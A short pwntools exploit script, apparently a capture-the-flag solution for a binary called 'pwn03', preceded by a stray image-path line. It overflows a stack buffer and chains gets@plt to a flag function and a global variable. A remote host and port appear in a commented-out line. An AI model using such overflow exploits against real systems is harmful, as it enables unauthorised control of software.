 from pwn import *
#s = remote(host = "35.247.171.91", port=37339)
s = process("./pwn03")
raw_input("hello pwn03")
gets_add = 0xffffd5eb
flag_add = 0x8048594
ret_add = 0xffffd5fc
offset = ret_add - gets_add
x_add = 0x804A02C
gets_plt = 0x80483e0
buffer = 'a'*offset + p32(gets_plt) +  p32(flag_add) + p32(x_add)
s.sendline(buffer)
s.sendline(p32(0x12345679))
s.interactive()